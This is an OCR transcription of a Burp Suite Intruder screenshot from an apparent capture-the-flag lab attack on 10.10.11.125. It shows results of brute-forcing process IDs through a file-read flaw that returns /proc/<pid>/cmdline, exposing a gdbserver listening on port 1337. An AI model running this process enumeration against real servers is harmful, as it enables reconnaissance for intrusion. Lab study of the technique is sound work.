 3. Intruder attack of 10.10.11.125 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
45 844 200 337
46 845 200 337
47 846 200 337
48 847 200 337
49 848 200 337
50 849 200 337
51 850 200 337
52 851 200 337
53 852 200 337
54 853 200 337
55 854 200 337
56 855 200 439
57 856 200 337
58 857 200 437
59 858 200 337
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 29 Apr 2022 00:28:07 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Transfer-Encoding: Binary
5 Content-disposition: attachment; filename="cmdline"
6 Content-Length: 181
7 Connection: close
8 Content-Type: application/octet-stream
9
10 /proc/857/cmdline/proc/857/cmdline/proc/857/cmdline/bin/sh-cwhile true;do su user -c "cd /home/user;gdbserver --once 0.0.0.0:1337
/bin/true;"; done<script>window.close()</script>
Search...
0 matche
71 of 201